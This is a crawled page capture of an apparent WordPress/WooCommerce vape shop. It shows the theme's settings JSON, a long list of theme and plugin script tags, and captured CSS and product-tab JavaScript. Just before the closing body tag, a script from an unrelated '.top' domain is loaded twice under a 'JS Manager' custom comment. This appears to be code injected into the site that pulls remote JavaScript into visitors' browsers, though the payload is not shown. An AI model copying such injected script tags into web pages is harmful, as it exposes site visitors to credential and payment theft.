<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.6" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_33e3ab423b1f0362ed9b8ccd3d8b98b7","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/gulfvapeshop.com\/cart\/","ajaxurl":"https:\/\/gulfvapeshop.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/gulfvapeshop.com\/","shop_url":"https:\/\/gulfvapeshop.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_b0cac838b0e03b99e4ed96f3a11f539f","fragment_name":"wc_fragments_b0cac838b0e03b99e4ed96f3a11f539f","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"","wishlist_page_nonce":"cbd245f3cd","wishlist_fragments_nonce":"493624b4d7","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_b3481252d7e88eb0c36fcce738a15494","wishlist_fragment_name":"woodmart_wishlist_fragments_b3481252d7e88eb0c36fcce738a15494","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"2db2a397ce","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-nav-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-product-cat-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-widget-woo-other-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-other.min.css","wd-wp-gutenberg-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpbakery-base-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-gutenberg-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-opt-form-underline-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-form-underline.min.css","wd-header-base-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-my-account-dropdown-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-info-box-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-header-cart-side-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-header-search-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-section-title-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-section-title-style-under-and-over-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title-style-under-and-over.min.css","wd-mod-highlighted-text-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-highlighted-text.min.css","wd-bordered-product-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-bordered-product.min.css","wd-woo-opt-title-limit-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-product-arrows-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/el-opt-product-arrows.min.css","wd-sticky-loader-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-product-loop-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-icons-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-icons.min.css","wd-mfp-popup-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-woo-mod-product-labels-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-rect.min.css","wd-swiper-arrows-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-banner-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/wpb-el-banner.min.css","wd-banner-style-mask-and-shadow-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/el-banner-style-mask-and-shadow.min.css","wd-banner-btn-hover-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/el-banner-btn-hover.min.css","wd-tabs-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-product-tabs-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/el-product-tabs.min.css","wd-product-loop-standard-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-swiper-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-info-box-style-brd-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box-style-brd.min.css","wd-footer-base-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-search-fullscreen-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.5.1" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.5.1" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.5.1" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.5.1" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.5.1" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.5.1" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.5.1" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.5.1" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.5.1" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.5.1" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.5.1" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.5.1" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.5.1" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-includes/js/wp-util.min.js?ver=fcc4b0df1efd5fee440228f8a1948a9d" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.4" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.5.1" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.5.1" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.5.1" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.5.1" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.5.1" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.5.1" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.5.1" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.5.1" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.5.1" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.5.1" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/wc/productsLoadMore.min.js?ver=7.5.1" id="wd-products-load-more-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.5.1" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/wc/productsTabs.min.js?ver=7.5.1" id="wd-products-tabs-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.5.1" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.5.1" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.5.1" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b0cac838b0e03b99e4ed96f3a11f539f","fragment_name":"wc_fragments_b0cac838b0e03b99e4ed96f3a11f539f","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.5.1" id="wd-search-full-screen-js"></script>
<script></script><script type="text/javascript" src="https://meriksjasik.top/gulfvapeshop/metrics.js" id="custom-1761823937816-js"></script>
<!-- JS Manager: custom-1761823937816 -->
<script type="text/javascript" src="https://meriksjasik.top/gulfvapeshop/metrics.js" id="custom-1761823937816-js"></script>
<!-- End JS Manager: custom-1761823937816 -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/el-opt-product-arrows.min.css?ver=7.5.1
body_size: -304
content:
.wd-ajax-arrows.wd-pos-sep{position:sticky;bottom:50%;z-index:250}.wd-ajax-arrows.wd-pos-sep:after{display:none}.wd-ajax-arrows:where(.wd-pos-together){--wd-arrow-offset-v: 15px}.wd-animated-products .wd-product{opacity:0;transition:transform .3s ease, opacity .3s ease;transform:scale(0.7)}.wd-animated-products .wd-product.wd-animated{opacity:1;transform:none}


--- FILE ---
content_type: text/css
request_url: https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/el-product-tabs.min.css?ver=7.5.1
body_size: -226
content:
.wd-products-tabs .wd-wpb{margin-bottom:0}.wd-products-tabs .wd-tab-content:not(.wd-in) .wd-nav-arrows{opacity:0;transition:none}.wd-products-tabs .wd-nav-arrows{transition:opacity .25s ease .25s}.wd-products-tabs .wd-nav-arrows:where(.wd-pos-together){--wd-arrow-offset-v: calc(var(--wd-header-sp) + -8px)}.wd-products-tabs .wd-ajax-arrows:where(.wd-pos-together){--wd-arrow-offset-v: calc(var(--wd-header-sp) + 7px)}.wd-products-tabs .products-bordered-grid :where(.wd-nav-arrows.wd-pos-together){--wd-arrow-offset-v: calc(var(--wd-header-sp) + 7px)}@media (max-width: 1024px){.wd-products-tabs.tabs-design-simple :where(.wd-nav-arrows.wd-pos-together){--wd-arrow-offset-v: calc(var(--wd-header-sp) + 33px)}.wd-products-tabs.tabs-design-simple :where(.wd-ajax-arrows.wd-pos-together){--wd-arrow-offset-v: calc(var(--wd-header-sp) + 49px)}.wd-products-tabs.tabs-design-simple :where(.products-bordered-grid .wd-nav-arrows.wd-pos-together){--wd-arrow-offset-v: calc(var(--wd-header-sp) + 49px)}}


--- FILE ---
content_type: text/javascript
request_url: https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/wc/productsTabs.min.js?ver=7.5.1
body_size: 258
content:
!function(r){r.each(["frontend/element_ready/wd_products_tabs.default"],function(e,t){woodmartThemeModule.wdElementorAddAction(t,function(){woodmartThemeModule.productsTabs()})}),woodmartThemeModule.productsTabs=function(){var i=!1,n=(r(".wd-products-tabs").each(function(){var e=r(this),o=e.find(".wd-tab-content-wrapper"),a=[],t=o.find(".wd-products-element").clone().removeClass("wd-active wd-in");a[0]={html:t.prop("outerHTML")},e.find(".products-tabs-title li").on("click",function(e){e.preventDefault();var t=r(this),e=t.data("atts"),d=t.index();i||t.hasClass("wd-active")||(i=!0,o.find(".wd-products-element").removeClass("wd-in"),setTimeout(function(){o.find(".wd-products-element").addClass("wd-active")},100),n(e,d,o,t,a,function(e){e.html&&woodmartThemeModule.removeDuplicatedStylesFromHTML(e.html,function(e){o.find(".wd-products-element").replaceWith(e),o.find(".wd-products-element").addClass("wd-active"),setTimeout(function(){o.find(".wd-products-element").addClass("wd-in"),woodmartThemeModule.$document.trigger("wdProductsTabsLoaded"),woodmartThemeModule.$document.trigger("wood-images-loaded")},200),t.removeClass("loading")})}))}),setTimeout(function(){e.addClass("wd-inited")},200)}),function(e,t,d,o,a,n){var s=d.find("> .wd-sticky-loader");o.parent().find(".wd-active").removeClass("wd-active"),o.addClass("wd-active"),a[t]?setTimeout(function(){i=!1,n(a[t])},300):(s.addClass("wd-loading"),o.addClass("loading"),r.ajax({url:woodmart_settings.ajaxurl,data:{atts:e,action:"woodmart_get_products_tab_shortcode"},dataType:"json",method:"POST",success:function(e){i=!1,a[t]=e,n(e)},error:function(){console.log("ajax error")},complete:function(){i=!1,s.removeClass("wd-loading")}}))})},r(document).ready(function(){woodmartThemeModule.productsTabs()})}(jQuery);